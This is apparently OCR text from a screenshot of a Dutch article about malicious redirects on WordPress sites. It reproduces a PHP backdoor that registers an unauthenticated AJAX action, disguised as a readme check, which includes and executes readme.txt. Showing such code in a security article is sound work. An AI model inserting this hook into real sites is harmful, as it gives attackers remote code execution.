
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Zijn Er Kwaadaardige
Omleidingen Op Mijn